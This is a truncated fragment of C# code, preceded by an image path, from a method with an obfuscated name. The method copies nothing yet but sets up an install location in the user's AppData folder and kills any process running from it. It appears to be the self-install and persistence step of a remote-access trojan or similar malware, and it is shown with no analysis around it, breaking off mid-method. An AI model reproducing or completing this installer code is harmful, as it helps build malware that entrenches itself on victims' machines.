 public static void rXQRGRCYcjcNjgZ()
{
try
{
FileInfo fileInfo = new FileInfo(Path.Combine(Environment.ExpandEnvironmentVariables(Configurations.Appdata),
Configurations.Runtime.exe));
string fileName = Process.GetCurrentProcess().MainModule.FileName;
if (fileName != fileInfo.FullName)
{
foreach (Process process in Process.GetProcesses())
{
try
{
if (process.MainModule.FileName == fileInfo.FullName)
{
process.Kill();
}
}
catch
{
}
}